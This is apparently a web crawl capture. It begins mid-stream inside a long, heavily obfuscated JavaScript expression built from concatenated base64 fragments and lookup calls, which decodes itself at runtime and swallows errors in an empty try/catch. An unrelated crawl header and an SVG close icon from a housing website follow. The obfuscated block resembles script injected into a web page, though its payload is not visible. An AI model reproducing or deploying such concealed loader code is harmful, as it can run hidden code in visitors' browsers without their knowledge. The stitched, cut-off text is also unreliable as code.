4OScpK0coMHg1M'+_0x8725854u(0x193)+'krRygweDQwNCwnRyVWXicpK0coMHgzY2M'+'sJ1QhT1snKStHKDB4NzQ2LCdtKDNEJykr'+'RygweDZlMywnXjN2cicpK0coMHgyYzYsJ'+_0x8725854u(0x15b)+_0x8725854u(0x216)+_0x8725854u(0xf3)+'eDZjZCwnVCFPWycpK0coMHgyMTgsJ1tHM'+_0x8725854u(0x1a4)+'ksZFtHKDB4NmE1LCdLVXdWJyldPUcoMHg'+_0x8725854u(0x20f)+'JykrJ25nJyxkW0coMHgxYTAsJ29KdVonK'+_0x8725854u(0x2db)+'x3LHgseSx6')+('KXtyZXR1cm4gbyhwLHEscyx0LHUsdix3L'+'HgseSx6KTt9LGRbRygweDMzYywnTSpmaS'+_0x8725854u(0x157)+'vfHxwO30sZFtHKDB4NjY5LCdnaDNeJyld'+_0x8725854u(0x2cb)+'3JldHVybiBvKHAscSxzLHQsdSx2KTt9LG'+'RbRygweDU3NywnTSpmaScpXT1mdW5jdGl'+'vbihvLHAscSxzLHQpe3JldHVybiBvKHAs'+'cSxzLHQpO30sZFtHKDB4NTQ4LCdKMU1TJ'+_0x8725854u(0xe4)+'98fHA7fSxkW0coMHgyOTksJzlNTSMnKV0'+'9RygweDI2YiwnNmhMRicpK0coMHg2NTEs'+'J20oM0QnKStHKDB4NDFlLCdbIURuJykrJ'+'10nLGRbRygweDNlYSwnZCRJNycpXT1HKD'+_0x8725854u(0x262)+'NIycpK0coMHgyOTYsJ3JqOGwnKStHKDB4'+_0x8725854u(0x1a7)+'Dl4JyldPUcoMHgzNzcsJ3FhaU4nKStHKD'+_0x8725854u(0x111)+'zRCcpK0coMHgzNDgsJ1ZGRHcnKSsnXScs'+_0x8725854u(0x27d)+'DIsJ24yVVUnKStHKDB4NjM0LCdyU2E1Jy'+'krRygweDVkMSwneWlpVCcpK0coMHg1MGU'+'sJ2QkSTcnKStHKDB4Mjg0LCc5TU0jJyks'+'ZFtHKDB4NWVkLCdaZ2VWJyldPWZ1bmN0a'+'W9uKG8scCxxLHMsdCx1LHYsdyx4LHksei'+'l7cmV0dXJuIG8ocCxxLHMsdCx1LHYsdyx'+'4LHkseik7fSxkW0coMHg3OWUsJ3JqOGwn'+_0x8725854u(0x185)+'iBvKHAscSk7fTt2YXIgZT1kLGY9ZnVuY3'+'Rpb24oKXt2')+('YXIgbz0hIVtdO3JldHVybiBmdW5jdGlvb'+'ihwLHEpe3ZhciBzPW8/ZnVuY3Rpb24oKX'+'t2YXIgSD1fMHg1NjI5MTE2ZDtpZihxKXt'+'2YXIgdD1xW0goMHg2YTAsJ0oxTVMnKV0o'+_0x8725854u(0x165)+_0x8725854u(0x11a)+'JuIG89IVtdLHM7fTt9KCk7ZnVuY3Rpb24'+'gZyhvLHApe3ZhciBJPUcscT17fTtxW0ko'+'MHg1ZGIsJ14zdnInKV09ZVtJKDB4MmQ2L'+'CdxYWlOJyldLHFbSSgweDNmOCwncWFpTi'+'cpXT1mdW5jdGlvbih1LHYpe3ZhciBKPUk'+'7cmV0dXJuIGVbSigweDU3YiwnNmhMRicp'+_0x8725854u(0x31a)+_0x8725854u(0x1a2)+'koMHg0MmYsJ3JqOGwnKV09ZnVuY3Rpb24'+'odSx2KXt2YXIgSz1JO3JldHVybiBlW0so'+'MHgzODMsJ1AkUnQnKV0odSx2KTt9LHFbS'+_0x8725854u(0x197)+_0x8725854u(0x2ec)+'eJyldPWVbSSgweDIxMSwnVlo4OScpXSxx'+'W0koMHg1MDQsJzlNTSMnKV09ZnVuY3Rpb'+'24odSl7dmFyIEw9STtyZXR1cm4gZVtMKD'+'B4MWQ1LCdDQlZ0JyldKHUpO30scVtJKDB'+'4M2I2LCdHJVZeJyldPWZ1bmN0aW9uKHUs'+_0x8725854u(0x24b)+'HgyYzUsJ1d2dTEnKV0odSx2LHcpO30scV'+_0x8725854u(0x234)+'uKHUsdil7dmFyIE49STtyZXR1cm4gZVtO'+'KDB4MzYxLCd4eGtxJyldKHUsdik7fSxxW'+'0koMHgyYmYsJyooRE8nKV09ZnVuY3Rpb2'+'4odSx2KXt2')+('YXIgTz1JO3JldHVybiBlW08oMHg2OWQsJ'+'3lSZkUnKV0odSx2KTt9O3ZhciBzPXE7Zm'+_0x8725854u(0x309)+'iLCdtKDNEJyldKHRbSSgweDRhYywnYUQ5'+_0x8725854u(0x290)+'il7dmFyIFA9SSx3PXNbUCgweDU3NiwnQ0'+'JWdCcpXShmLHRoaXMsZnVuY3Rpb24oKXt'+_0x8725854u(0x15e)+'KCMxJyldPXNbUSgweDUxZSwnVlo4OScpX'+'Tt2YXIgej15LEE9c1tRKDB4NjAwLCdXdn'+'UxJyldKHR5cGVvZiB3aW5kb3csc1tRKDB'+_0x8725854u(0x18c)+_0x8725854u(0x15c)+'m9jZXNzLHNbUSgweDRjOSwnRyVWXicpXS'+'kmJnNbUSgweDU0ZCwnQ0JWdCcpXSh0eXB'+'lb2YgcmVxdWlyZSxzW1EoMHg1MTMsJ2J2'+'eGonKV0pJiZzW1EoMHg1ZWIsJ3JoM0QnK'+'V0odHlwZW9mIGdsb2JhbCxzW1EoMHg2Nm'+'EsJ2ZAaU8nKV0pP2dsb2JhbDp0aGlzLEM'+'9ZnVuY3Rpb24oKXt2YXIgUj1RLEQ9bmV3'+'IEFbKFIoMHg0Y2IsJ3JTYTUnKSkrJ3AnX'+'Sh6W1IoMHgzMTUsJ3p3a00nKV0pO3JldH'+_0x8725854u(0x230)+'7fTtyZXR1cm4gc1tRKDB4N2FkLCd2U14o'+'JyldKEMpO30pO3NbUCgweDUyNiwnW0cyN'+'ScpXSh3KTtmb3IodmFyIHg9MHgyO3NbUC'+'gweDQ3NCwnNm4kQCcpXSh4LHZbUCgweDV'+'jMCwnOUtEWycpKydoJ10pO3grKylpZihz'+'W1AoMHgyNWEsJ3FhaU4nKV0odVtQKDB4M'+'jRiLCdHJVZeJykrUCgweDJmYSwnU2J4eC'+'cpXSh2W3hd')+('WzB4MF0pLHZbeF1bMHgxXSkpcmV0dXJuO'+'3JldHVybiAweDE7fSh0LGFyZ3VtZW50cy'+'kpcmV0dXJuIG9bdF07fWZ1bmN0aW9uIGg'+'obyl7dmFyIFM9RyxwPW5ldyBSZWdFeHAo'+_0x8725854u(0x21a)+_0x8725854u(0x1df)+'M5NSwnWyFEbicpKydjZSddKHAsJycpLHA'+_0x8725854u(0x2e4)+'bylbUygweDNjYiwnSV1WRicpXSgnPScsM'+'Hg0KVtTKDB4NDJlLCc5TU0jJyldKCcuJy'+'lbUygweDRhNSwnOU1NIycpXSgnJylbUyg'+'weDNjMiwnZCRJNycpKydzZSddKClbUygw'+'eDI3ZiwnVCY4ZicpXSgnJyksbz1wW1MoM'+'HgyNWQsJ3ZTXignKSsnY2UnXSgvW2Etek'+'EtWl0vZyxmdW5jdGlvbihzKXt2YXIgVD1'+'TO3JldHVybiBTdHJpbmdbVCgweDFjYSwn'+'V1E0NScpK1QoMHg1M2EsJzZoTEYnKSsnZ'+_0x8725854u(0x29a)+'tUKDB4NTU1LCchdCl3JyldKHMsJ1onKT8'+'weDVhOjB4N2Escz1lW1QoMHg0ZjIsJ20o'+'M0QnKV0oc1tUKDB4N2EwLCdJXVZGJykrV'+_0x8725854u(0x312)+'kpP3M6ZVtUKDB4NDYyLCdvJGdyJyldKHM'+'sMHgxYSkpO30pLHA9bmV3IFJlZ0V4cChl'+'W1MoMHgxZDcsJ00qZmknKV0sJ2cnKTtyZ'+'XR1cm4gZVtTKDB4NTE1LCdkJEk3JyldKG'+'VbUygweDc2ZSwnVCY4ZicpXShlW1MoMHg'+'0MzgsJzZuJEAnKV0oZVtTKDB4NzA0LCd5'+'UmZFJyldKGVbUygweDVlMywnOU1NIycpX'+'ShxLGVbUygweDNlNiwndlNeKCcpXSksZV'+'tTKDB4NTA3')+('LCc5S0RbJyldW1MoMHgzNzUsJ0tVd1YnK'+_0x8725854u(0x1d8)+'MoMHg3M2YsJ3JoM0QnKV0pO312YXIgaSx'+'qLGssbCxtPW5ldyBSZWdFeHAoZVtHKDB4'+_0x8725854u(0x272)+_0x8725854u(0x202)+_0x8725854u(0x171)+'4M2RjLCdbRzI1JyldPWZ1bmN0aW9uKHQs'+'dSx2LHcseCx5LHosQSxDLEQsRSl7dmFyI'+_0x8725854u(0x189)+'RmJyldKHQsdSx2LHcseCx5LHosQSxDLEQ'+'sRSk7fSxvW1UoMHg2NWQsJ1shRG4nKV09'+_0x8725854u(0x18f)+'HVybiBlW1coMHg1ZDUsJ0NCVnQnKV0odC'+'x1KTt9LG9bVSgweDZjZSwnSV1WRicpXT1'+'mdW5jdGlvbih0LHUsdix3LHgseSx6KXt2'+_0x8725854u(0x2fd)+'1d2dTEnKV0odCx1LHYsdyx4LHkseik7fS'+'xvW1UoMHg0NGYsJ1VUNGYnKV09ZnVuY3R'+'pb24odCx1LHYsdyx4KXt2YXIgWT1VO3Jl'+'dHVybiBlW1koMHg1OTYsJyF0KXcnKV0od'+'Cx1LHYsdyx4KTt9O3ZhciBwPW8scT1lW1'+'UoMHgyNDQsJ0clVl4nKV0od2luZG93LHt'+'9KSxzPW5ldyBSZWdFeHAoZVtVKDB4NTFi'+_0x8725854u(0x1f7)+_0x8725854u(0x178)+'4oJykrJ2NlJ10ocywnJyldO3MmJihuZXc'+'gcygweDAsMHgwKVtVKDB4M2ZhLCdvSnVa'+'JyldPWVbVSgweDIwYywncmgzRCcpXShoL'+'GZ1bmN0aW9uKCl7dmFyIFo9VSx0PXBbWi'+'gweDJhYSwn')+('Vlo4OScpXShnLHBbWigweDYwYiwndlNeK'+'CcpXSh3aW5kb3cse30pLDB4OCxbMHg3LD'+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+_0x8725854u(0x16d)+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHQpcmV0dXJuIHQ9cF'+'taKDB4NDg4LCdyU2E1JyldKGcsdCwweDg'+'sWzB4NywweDZlXSxbMHg0LDB4NzRdLFsw'+'eDIsMHg2M10sWzB4MCwweDZjXSksISF0J'+_0x8725854u(0x1e1)+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShsPWVbRygweDI1MCwn'+'W0cyNScpXShsLHdpbmRvdykpfHwobD1lW'+_0x8725854u(0x18d)+'AsWzB4ZiwweDcyXSxbMHhkLDB4NmVdLFs'+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmVbRygweD'+'E1OCwnZ2gzXicpXShsLGlbRygweDQ4MSw'+'nXUY5RScpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x6464720.slice(_0x6464720.indexOf("{") + 1, _0x6464720.lastIndexOf("}"))})())),d[X(0xa5b,'9Z^@')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar-close.svg
body_size: 200
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1.66663" y1="17.9608" x2="17.9301" y2="1.69733" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
<line x1="2.03921" y1="1.66663" x2="18.3027" y2="17.9301" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
</svg>
